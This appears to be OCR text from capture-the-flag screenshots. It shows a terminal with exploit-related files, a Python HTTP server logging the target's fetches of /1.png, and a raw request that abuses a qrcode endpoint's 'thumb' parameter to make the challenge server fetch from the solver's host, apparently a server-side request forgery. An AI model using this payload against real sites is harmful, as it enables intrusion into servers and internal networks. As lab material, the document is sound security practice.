 1.png chisel_amd_linux evil.dtd fuxian
__pycache__ compile-aoi-awd-into-flat fake-mysql-cli-0.0.4.jar game-or-fun
a.exe ctf-archives fake-server-files gopath
chal ctf_events.md flag kunyu
~
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
39.106.20.178 - - [19/May/2024 09:47:57] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:48:34] "GET /1.png HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 09:48:57] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:49:18] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:49:23] "GET /1.png HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 09:49:52] "GET /1.png HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
39.106.20.178 - - [19/May/2024 09:50:19] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:50:37] "GET /1.png HTTP/1.1" 200 -
请求
Pretty Raw Hex \n
1 GET /?s=api&c=api&m=qrcode&thumb=
http:// :8888/1.png&text=1&
size=2 HTTP/1.1
2 Host:
eci-2ze3s1k73olbrfs64ou4.cloudeci1.ichunqi
u.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11